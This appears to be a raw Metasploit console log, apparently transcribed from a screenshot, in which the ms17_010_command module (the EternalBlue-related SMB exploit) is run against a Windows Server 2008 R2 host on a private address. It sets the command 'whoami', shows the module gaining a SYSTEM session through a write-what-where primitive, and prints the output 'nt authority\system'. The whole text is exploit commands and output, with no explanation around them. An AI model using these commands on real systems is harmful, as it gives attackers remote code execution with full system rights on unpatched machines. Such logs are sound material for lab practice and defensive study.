 msf6 auxiliary(admin/smb/ms17_010_command) > set command 'whoami'
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Se
rvice Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or
non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >